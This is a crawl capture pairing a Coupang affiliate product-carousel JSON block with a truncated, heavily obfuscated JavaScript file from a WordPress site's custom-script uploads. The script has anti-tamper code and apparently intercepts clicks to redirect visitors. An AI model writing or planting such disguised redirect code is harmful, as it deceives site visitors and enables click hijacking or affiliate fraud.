HS4SD91","imagePath":"image/retail/images/2025/12/23/12/1/a8c1ba1b-5fbd-4137-925b-a5ba4cea7b77.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9228900056&itemId=27405643634&vendorItemId=94371307917&traceid=V0-551-e7e32c33f2967599-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":129900,"trending":0},{"productId":7310929139,"itemId":25822417217,"vendorItemId":88377301380,"name":"코카콜라 오리지널 무라벨, 370ml, 24개","imagePath":"image/retail/images/1435598150504811-d5c1cf7b-6446-4a2c-9b93-5243e0c3c1f1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7310929139&itemId=25822417217&vendorItemId=88377301380&traceid=V0-551-3a54baae134bf519-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18080,"trending":0},{"productId":9157868300,"itemId":26972699196,"vendorItemId":93941586142,"name":"쁘리엘르 보들보들 자카드 미끄럼방지 키친 욕실 발매트, 오브블랙","imagePath":"image/rs_quotation_api/uumefmmn/f4de22aec36b4cbfbc790d68e96b27e8.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9157868300&itemId=26972699196&vendorItemId=93941586142&traceid=V0-551-f9851d972b377044-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":60.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7900,"trending":0},{"productId":9207244955,"itemId":27192862572,"vendorItemId":94160347242,"name":"브리츠 프리미엄 스포츠 블루투스 V6.0 이어폰, 미니멀 + 그레이, BZ-DX7","imagePath":"image/retail/images/2025/11/25/16/8/d7b19909-084a-4dc8-990b-af3676307024.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9207244955&itemId=27192862572&vendorItemId=94160347242&traceid=V0-551-766b1ac6423b97bb-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":77.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":29000,"trending":0},{"productId":7485794615,"itemId":19564684746,"vendorItemId":86672582405,"name":"마이디어 식기세척기 6인용, 화이트, HDW-601W, 방문설치","imagePath":"image/retail/images/1761545185245953-861379c6-a870-4fe5-aaeb-cf33df4c3c92.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7485794615&itemId=19564684746&vendorItemId=86672582405&traceid=V0-551-387a8441c576d616-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["FREE","ROCKET_INSTALL"],"salesPrice":207300,"trending":0},{"productId":302038370,"itemId":24483080297,"vendorItemId":91496469770,"name":"오뚜기 돌판오븐에 구워만든 콤비네이션 피자(냉동), 415g, 1개입, 2개","imagePath":"image/retail/images/703401364989318-c6109437-403f-4fc5-b323-e4280ada53fa.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=302038370&itemId=24483080297&vendorItemId=91496469770&traceid=V0-551-1c27e0693e079cd9-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":11.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":8880,"trending":0},{"productId":9060861622,"itemId":26573842085,"vendorItemId":88484325256,"name":"마더케이 유아용 베이직 고리 치발기 30p, 세모 + 클로버 + 네모 + 동그라미 + 타원, 혼합색상, 1세트","imagePath":"image/retail/images/2707320136454450-95a5fe36-337f-46ee-90b6-38dbf2520e6e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9060861622&itemId=26573842085&vendorItemId=88484325256&traceid=V0-551-870637de24f13225-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7410,"trending":0},{"productId":8810767961,"itemId":25666247102,"vendorItemId":92655847395,"name":"훈제 연어 슬라이스 (냉동), 1개, 1kg","imagePath":"image/rs_quotation_api/e4j8in4v/95d634264e7b49f7946aedcf971fb68f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8810767961&itemId=25666247102&vendorItemId=92655847395&traceid=V0-551-077bde0ff5e9de15-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":6.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":28900,"trending":0},{"productId":8461746712,"itemId":24479315286,"vendorItemId":91492755509,"name":"꿀맛나는세상 한돈 고추장 제육볶음, 500g, 1개","imagePath":"image/rs_quotation_api/6bppxbjq/eff14397312f45f087d3ed55c086431c.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8461746712&itemId=24479315286&vendorItemId=91492755509&traceid=V0-551-6b5aabd26af1b08d-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":24.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":5980,"trending":0},{"productId":8918978395,"itemId":26071948788,"vendorItemId":93052984170,"name":"외갓집 뼈없는 진심 갈비탕 (냉동), 550g, 3개","imagePath":"image/retail/images/c17e3b2c-aef8-4d29-9cc5-1b21bd4987881840705364538868467.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8918978395&itemId=26071948788&vendorItemId=93052984170&traceid=V0-551-51683dfe14b4f1d4-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":14480,"trending":0},{"productId":1693264510,"itemId":2882872398,"vendorItemId":70407866090,"name":"유토렉스 칫솔살균기, UTC-5400B, 블랙","imagePath":"image/vendor_inventory/968d/dcac78498ddf4e8f3aeea5818c7fe03664d08d27f4a9ec541bdda48a492c.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1693264510&itemId=2882872398&vendorItemId=70407866090&traceid=V0-551-fc634996770e8244-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":73.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":13900,"trending":0},{"productId":8519741748,"itemId":24667206901,"vendorItemId":91677544642,"name":"뉴비아 스테인리스 304 미니 국자, 아이보리, 1개","imagePath":"image/retail/images/2024/12/24/14/8/0011ae63-141f-4cef-ba03-c9ac044b1d8b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8519741748&itemId=24667206901&vendorItemId=91677544642&traceid=V0-551-6c60a175be83da6e-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":4690,"trending":0},{"productId":8805640432,"itemId":25645386105,"vendorItemId":92635314503,"name":"벳플 동아제약 반려동물 락토덴탈 영양제, 30회분, 장건강/유산균, 1개","imagePath":"image/retail/images/2025/05/30/15/8/969440d1-9676-4e11-a4bc-15177425c071.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8805640432&itemId=25645386105&vendorItemId=92635314503&traceid=V0-551-438df5dcab567851-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":48.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":18130,"trending":0},{"productId":133131416,"itemId":15295254420,"vendorItemId":82515653602,"name":"니가드키즈 4 프리미엄 카시트 발판 발받침대, 다크그레이 + 오렌지, 1개","imagePath":"image/retail/images/1467830825458019-ba9d2ac9-5dd4-4071-a79a-77834cfde56d.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=133131416&itemId=15295254420&vendorItemId=82515653602&traceid=V0-551-f4f39a20efa0a5a6-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":60600,"trending":0},{"productId":1628662862,"itemId":2778352329,"vendorItemId":70768128100,"name":"하림 닭다리 (냉장), 600g, 1개","imagePath":"image/retail/images/2020/05/26/14/5/2a9bb3d1-6d77-466a-ac5c-6fce163e0883.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1628662862&itemId=2778352329&vendorItemId=70768128100&traceid=V0-551-20d31554a98e911e-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":13.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":7530,"trending":0},{"productId":8616912632,"itemId":24997108341,"vendorItemId":92002324802,"name":"맥 글로우 플레이 라이트풀 C3 톤업 프라이머 30ml, 로지 피치, 1개","imagePath":"image/retail/images/67921825046539-98aec6d3-8508-489f-9009-e58ceeff0689.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8616912632&itemId=24997108341&vendorItemId=92002324802&traceid=V0-551-e4f5bccc14a0986e-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":27.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":45710,"trending":0},{"productId":7121722339,"itemId":17833274951,"vendorItemId":74244509817,"name":"미니막스 정글 멀티비타민 미네랄, 60정, 1개","imagePath":"image/retail/images/441109161864666-36d6caf9-ba43-4f6d-b088-5dcf5c3a7a33.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7121722339&itemId=17833274951&vendorItemId=74244509817&traceid=V0-551-b25b92b709139aaf-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":20990,"trending":0},{"productId":7655325279,"itemId":20379932002,"vendorItemId":91372701334,"name":"아이리버 무선 오픈형 갤럭시 아이폰 호환 귀걸이형 귀찌 러닝 자전거 운동용 귀가편한 Hi-Fi 블루투스 이어폰, ITW-C1, WHITE","imagePath":"image/retail/images/807292573850279-eafc4723-0553-4302-9af4-2c77ae6a4b86.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7655325279&itemId=20379932002&vendorItemId=91372701334&traceid=V0-551-f97fe9ef5b726743-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":50.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":29800,"trending":0},{"productId":7335062601,"itemId":18839966295,"vendorItemId":90876862362,"name":"나이키 줌 하이퍼스피드 코트 배구화 DJ4476-170","imagePath":"image/retail/images/2024/08/07/16/4/61733273-25c4-4e0e-9104-3e524bcb35b0.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7335062601&itemId=18839966295&vendorItemId=90876862362&traceid=V0-551-6e360440d98712cb-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":59.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":64500,"trending":0},{"productId":9151998559,"itemId":26948927508,"vendorItemId":93918016311,"name":"[1+1] 핏노블 여성 기모 코듀로이팬츠 세미와이드 골덴바지","imagePath":"image/vendor_inventory/191e/35fb22762ebf36d25190a9d41a6315dcabb3f58c65dddebbccb33b471028.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9151998559&itemId=26948927508&vendorItemId=93918016311&traceid=V0-551-db9a6b56edfaf77c-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":13.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":19800,"trending":0},{"productId":8847744613,"itemId":25800772475,"vendorItemId":93932896735,"name":"달숨 프리미엄 수면 빨아쓰는 푹신한 호텔 숙면 베개, 화이트, 2개","imagePath":"image/retail/images/335826193101583-01be7c97-3d3d-49f4-96b6-abb4beec60c4.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8847744613&itemId=25800772475&vendorItemId=93932896735&traceid=V0-551-344c9ab6bc87ef46-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":13900,"trending":0},{"productId":7673796268,"itemId":12655849052,"vendorItemId":79923189403,"name":"에스트라 아토베리어 365 로션 플러스, 180ml, 1개","imagePath":"image/vendor_inventory/e778/ce2847b87ef27d06cd19587e81f7b3c93f2abfe4cd4ec8b8365d2257d78f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7673796268&itemId=12655849052&vendorItemId=79923189403&traceid=V0-551-30be1761ea350150-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":24600,"trending":0},{"productId":9146335334,"itemId":26927378941,"vendorItemId":93896619203,"name":"스타벅스 바비큐 치킨 치즈 치아바타 (냉동), 170g, 4개입, 1개","imagePath":"image/rs_quotation_api/opcmqvdf/756cc0265e0044bea55b77c10ef1f512.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9146335334&itemId=26927378941&vendorItemId=93896619203&traceid=V0-551-c3d0e905241d78fb-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":30.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":13720,"trending":0},{"productId":6542739738,"itemId":14573958705,"vendorItemId":81816101821,"name":"달팽이리빙 퀴진드마망 실리콘 씽크대 물막이 7H, 크림화이트, 1개","imagePath":"image/vendor_inventory/db6d/e5681a3ff5ee44567a6b8eea9534ca09ee567ab4dfef62c38c70b63aaf25.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6542739738&itemId=14573958705&vendorItemId=81816101821&traceid=V0-551-412cbbb1928665a7-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":22.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6940,"trending":0},{"productId":1334556079,"itemId":2360087933,"vendorItemId":70356480437,"name":"요플레 오프룻 딸기&알로에, 180ml, 1개입, 10개","imagePath":"image/retail/images/1741838054770945-93bcec0a-64f6-4aae-b54a-f81ec2ddf640.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1334556079&itemId=2360087933&vendorItemId=70356480437&traceid=V0-551-daaacd88f41c1b10-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":12900,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260123132417021180531270&pageid=&tsource=","coupangCdnBaseUrl":"https://image8.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://thumbnail3.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260123132417021180531270&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1769142257021,"impressionId":"20260123132417021180531270","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":84025689},{\"productId\":1082876317},{\"productId\":8700920101},{\"productId\":9228900056},{\"productId\":7310929139},{\"productId\":9157868300},{\"productId\":9207244955},{\"productId\":7485794615},{\"productId\":302038370},{\"productId\":9060861622},{\"productId\":8810767961},{\"productId\":8461746712},{\"productId\":8918978395},{\"productId\":1693264510},{\"productId\":8519741748},{\"productId\":8805640432},{\"productId\":133131416},{\"productId\":1628662862},{\"productId\":8616912632},{\"productId\":7121722339},{\"productId\":7655325279},{\"productId\":7335062601},{\"productId\":9151998559},{\"productId\":8847744613},{\"productId\":7673796268},{\"productId\":9146335334},{\"productId\":6542739738},{\"productId\":1334556079}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":28,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260123132417022180531271\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dkevent.kr/wp-content/uploads/custom-css-js/20972.js
body_size: 20999
content:
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(_0x46af30,_0x14cccf){const _0x108690=_0x46af30();function _0xe5457c(_0x26ed81,_0x4d4704,_0x310330,_0x1e5664){return _0x13c8(_0x4d4704-0x3a6,_0x1e5664);}function _0x2c9f79(_0x15cf02,_0x55f913,_0x262002,_0xf81f84){return _0x13c8(_0x262002- -0x16b,_0x15cf02);}while(!![]){try{const _0x5ed66e=-parseInt(_0x2c9f79(0x10,0x57,0x41,0x1c))/(0x21bd+0xc5*-0x2b+0xb*-0xf)*(parseInt(_0x2c9f79(-0x14,0xb,-0xe,-0x2e))/(-0x12f2*-0x1+-0x1c*0xec+0x6e0))+parseInt(_0xe5457c(0x4f4,0x525,0x524,0x509))/(0xda2+-0x5e3*-0x2+0x24f*-0xb)*(-parseInt(_0xe5457c(0x57a,0x564,0x541,0x585))/(-0x5c*0x1b+-0x17eb*0x1+-0x4f*-0x6d))+parseInt(_0x2c9f79(0x19,-0x15,0x20,0x21))/(0x1547+0x1*0x64e+0x24c*-0xc)*(-parseInt(_0x2c9f79(-0xb,0x14,0x16,0x12))/(-0x7d*0x4c+-0x2*0xdea+0x40f6))+-parseInt(_0x2c9f79(0x1e,0x86,0x50,0x26))/(-0x1e5*0xa+-0x565+0x185e)*(-parseInt(_0xe5457c(0x524,0x51a,0x4ed,0x533))/(0x160*-0xb+0x22ad+0x1385*-0x1))+-parseInt(_0xe5457c(0x54c,0x510,0x512,0x53c))/(0xf*-0xad+-0x2*-0xf76+-0x14c0)*(-parseInt(_0xe5457c(0x58b,0x566,0x57e,0x592))/(-0x4*-0x4b7+0x2bf*-0xb+0xb63))+parseInt(_0x2c9f79(0x31,0x56,0x29,0x16))/(-0x1f21+-0x8ee*-0x2+-0x6*-0x238)*(parseInt(_0xe5457c(0x519,0x51b,0x4e7,0x527))/(-0x219f+-0x1*0x1ab4+0x3c5f))+parseInt(_0x2c9f79(0x61,0x48,0x43,0x20))/(0x15cf*-0x1+-0x3f5*0x8+0x3584);if(_0x5ed66e===_0x14cccf)break;else _0x108690['push'](_0x108690['shift']());}catch(_0x4545a4){_0x108690['push'](_0x108690['shift']());}}}(_0x167e,0xb2e6b+0x191386+-0x1*0x15b9a5));const _0x39c643=(function(){function _0x1a8246(_0x4b1b04,_0x7e1e6a,_0x599250,_0x2a52bb){return _0x13c8(_0x599250-0x274,_0x4b1b04);}const _0x342d69={};_0x342d69['GWFBO']=_0x1a8246(0x440,0x416,0x42c,0x436)+'nction()\x20',_0x342d69[_0x1a8246(0x3f9,0x3ce,0x3fe,0x3c2)]='{}.constru'+_0x1b5926(0x10f,0x122,0x100,0x108)+_0x1a8246(0x43a,0x423,0x41a,0x40e)+'\x20)';function _0x1b5926(_0x4a876f,_0x20e7d0,_0x31edcf,_0x892b15){return _0x13c8(_0x31edcf- -0x85,_0x20e7d0);}_0x342d69['NDuYT']=_0x1a8246(0x417,0x400,0x418,0x432),_0x342d69['XDJZO']=function(_0x48ae1d,_0x1e9cde){return _0x48ae1d!==_0x1e9cde;},_0x342d69[_0x1a8246(0x411,0x431,0x401,0x3ce)]=_0x1a8246(0x3f1,0x451,0x425,0x44f);const _0x2a1b26=_0x342d69;let _0x29b283=!![];return function(_0x1fbfdc,_0x57b6b6){function _0xc96497(_0x12423b,_0x5efbee,_0x5e4cd4,_0xbcf219){return _0x1a8246(_0x12423b,_0x5efbee-0x19a,_0x5e4cd4- -0x169,_0xbcf219-0x16);}const _0x2408cc={'ktXom':function(_0xbe6a42,_0x4804e5){return _0xbe6a42+_0x4804e5;},'HmDle':_0x2a1b26['GWFBO'],'Ujnpk':_0x2a1b26[_0xc96497(0x2b8,0x25b,0x295,0x261)],'kCFlo':function(_0x34796b){return _0x34796b();},'YUtJU':_0x2a1b26[_0xc96497(0x289,0x2a2,0x2b6,0x2a7)]};function _0x59bd58(_0x129206,_0x185cd9,_0x309551,_0x2e293e){return _0x1a8246(_0x129206,_0x185cd9-0x1ef,_0x2e293e- -0x605,_0x2e293e-0x29);}if(_0x2a1b26[_0x59bd58(-0x24e,-0x24d,-0x1ee,-0x214)]('eCDuj',_0x2a1b26['qAgsX']))_0x4fa8fd['preventDef'+_0x59bd58(-0x1e6,-0x20f,-0x1ef,-0x1fa)](),_0x34bb82[_0x59bd58(-0x26f,-0x271,-0x22b,-0x241)][_0xc96497(0x2a1,0x2b8,0x2b2,0x27f)]=_0x9e08cb;else{const _0x7d5eaf=_0x29b283?function(){function _0x294965(_0x4a78d9,_0x35caca,_0x4c677d,_0x2702a6){return _0x59bd58(_0x4c677d,_0x35caca-0x67,_0x4c677d-0x1f4,_0x4a78d9-0x73c);}function _0x4da96f(_0x2056ca,_0x22bd4a,_0xd55ca9,_0x2d212a){return _0xc96497(_0x22bd4a,_0x22bd4a-0x18,_0xd55ca9-0x201,_0x2d212a-0xb6);}if(_0x2408cc[_0x294965(0x510,0x549,0x513,0x53b)]===_0x2408cc[_0x294965(0x510,0x51b,0x4e3,0x512)]){if(_0x57b6b6){const _0x2566fd=_0x57b6b6[_0x4da96f(0x4d7,0x473,0x4ab,0x4b4)](_0x1fbfdc,arguments);return _0x57b6b6=null,_0x2566fd;}}else{const _0x280780=_0x5086e5(_0x2408cc[_0x294965(0x53e,0x504,0x521,0x522)](_0x2408cc[_0x294965(0x53e,0x512,0x55e,0x508)](_0x2408cc[_0x294965(0x558,0x535,0x557,0x55d)],_0x2408cc['Ujnpk']),');'));_0x2ed10f=_0x2408cc[_0x4da96f(0x487,0x49a,0x490,0x4a2)](_0x280780);}}:function(){};return _0x29b283=![],_0x7d5eaf;}};}());function _0x64939(_0x147f56,_0x219034,_0x252351,_0x44b522){return _0x13c8(_0x219034-0x23a,_0x252351);}function _0x13c8(_0x3b5250,_0x4901e0){const _0x32dab2=_0x167e();return _0x13c8=function(_0x4a4b8d,_0x3f7ad6){_0x4a4b8d=_0x4a4b8d-(0x260c+0x694+-0x2b51*0x1);let _0x136c35=_0x32dab2[_0x4a4b8d];if(_0x13c8['kQzWKl']===undefined){var _0x1a807b=function(_0x3eda36){const _0x526f43='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x46a2c8='',_0x3e4119='',_0x2ebb7b=_0x46a2c8+_0x1a807b;for(let _0x2e5c3a=-0x66*0x3d+-0x1ea3+-0x1e5*-0x1d,_0x18b895,_0x5d9276,_0x112c20=0xde*-0xd+0x2455+-0x503*0x5;_0x5d9276=_0x3eda36['charAt'](_0x112c20++);~_0x5d9276&&(_0x18b895=_0x2e5c3a%(0x3d*0x7b+0x985*-0x2+-0xa41)?_0x18b895*(-0x2*0x1021+-0x4cd*0x7+-0x421d*-0x1)+_0x5d9276:_0x5d9276,_0x2e5c3a++%(-0xca2+0x329+0x97d))?_0x46a2c8+=_0x2ebb7b['charCodeAt'](_0x112c20+(-0xf09*-0x2+-0x279+-0x5*0x583))-(-0x2495*-0x1+-0x1b8c+-0x8ff)!==-0x35*-0x2b+0x3b*0x63+-0x1fb8?String['fromCharCode'](-0x8*-0x4cf+-0x10df+-0x12*0x125&_0x18b895>>(-(0x205*-0x10+0x15c1+0xa91)*_0x2e5c3a&-0xc2*0x1+0x19f1+0x1929*-0x1)):_0x2e5c3a:-0x24*-0x6c+0x575+0x7*-0x2f3){_0x5d9276=_0x526f43['indexOf'](_0x5d9276);}for(let _0x132e79=0x1f64+-0x1d71*-0x1+-0x57*0xb3,_0x51437b=_0x46a2c8['length'];_0x132e79<_0x51437b;_0x132e79++){_0x3e4119+='%'+('00'+_0x46a2c8['charCodeAt'](_0x132e79)['toString'](0x793*0x5+-0x425*0x6+-0xcf1*0x1))['slice'](-(0x1308+-0x650*0x6+0x12da));}return decodeURIComponent(_0x3e4119);};_0x13c8['Zvyxia']=_0x1a807b,_0x3b5250=arguments,_0x13c8['kQzWKl']=!![];}const _0x561462=_0x32dab2[-0x2674+0x1c85+0x9ef*0x1],_0x320f3f=_0x4a4b8d+_0x561462,_0x45895f=_0x3b5250[_0x320f3f];if(!_0x45895f){const _0x4b2f53=function(_0x2de79b){this['nZwZyp']=_0x2de79b,this['QmaSsq']=[-0xc4d*0x1+0x25d4+0xb*-0x252,-0x266d+-0x56e+-0x6d*-0x67,-0x8a8*-0x1+0x1*-0x76d+-0x3f*0x5],this['JAvtRV']=function(){return'newState';},this['JhQBal']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UzGWVs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b2f53['prototype']['OBZKeX']=function(){const _0x3739a7=new RegExp(this['JhQBal']+this['UzGWVs']),_0x15f78b=_0x3739a7['test'](this['JAvtRV']['toString']())?--this['QmaSsq'][0x1ae8+-0x3d*0x3+-0x1a30*0x1]:--this['QmaSsq'][0x18c7+0x1f33+0x2*-0x1bfd];return this['zQPZWL'](_0x15f78b);},_0x4b2f53['prototype']['zQPZWL']=function(_0x439b07){if(!Boolean(~_0x439b07))return _0x439b07;return this['ogjmMn'](this['nZwZyp']);},_0x4b2f53['prototype']['ogjmMn']=function(_0x2ec763){for(let _0x2bcbe9=-0x1*-0x22db+-0x67*0x1+-0x5be*0x6,_0x17e541=this['QmaSsq']['length'];_0x2bcbe9<_0x17e541;_0x2bcbe9++){this['QmaSsq']['push'](Math['round'](Math['random']())),_0x17e541=this['QmaSsq']['length'];}return _0x2ec763(this['QmaSsq'][0x3*-0x4a4+0xeac*-0x2+0x2b44]);},new _0x4b2f53(_0x13c8)['OBZKeX'](),_0x136c35=_0x13c8['Zvyxia'](_0x136c35),_0x3b5250[_0x320f3f]=_0x136c35;}else _0x136c35=_0x45895f;return _0x136c35;},_0x13c8(_0x3b5250,_0x4901e0);}function _0x167e(){const _0x2725e8=['BwfW','Bwf0y2G','nJaXnZjXD3jsDK0','E30Uy29UC3rYDq','BgvUz3rO','mJiWthjzvuXi','Ag9ZDg5HBwu','mtyXndmWBLzqu21i','yMLUza','r0Pyswe','C3rLBMvY','C1DMChC','Bg9N','vK1lqve','Bg9JyxrPB24','D2fYBG','zu1KA3u','BfDSquC','rgzQvxu','qNHRrgy','C2vHCMnO','teTYy2S','zejSq1i','x19WCM90B19F','AgrhthO','l3nPDgvTyxaUEa','ChjLDMvUDerLzG','mMr0EevWCa','zMXVB3i','CMfUzg9T','DuTprum','wwTuvg8','DhjHy2u','zLHpANi','l20V','wvv0sLu','D0HNz1u','zgXozui','zM9RrwO','uKz6s2y','nZeXwwv4y2jk','yvDuzLu','z2v0rwXLBwvUDa','qKjhqKG','re9nq29UDgvUDa','tgv0y2S','Bvfvzuq','ywrKrxzLBNrmAq','rKf6vfK','Dg9tDhjPBMC','mJmYqLjdzNvd','ndiWotKWmfLbt1jjza','yu9tA28','BfLiD2C','BMSUy291CgfUzW','Aw5MBW','AevhD1a','y2XPy2S','Dgv4Da','werkwK8','y29UC3rYDwn0BW','mZK2ntD2reLWtNe','CuTuD04','nKXAB1nnCG','l3rHzW','Aw5JBhvKzxm','A0ngBg8','y3rVCIGICMv0Dq','BeHKqMW','EK1KCxe','zxjYB3i','kc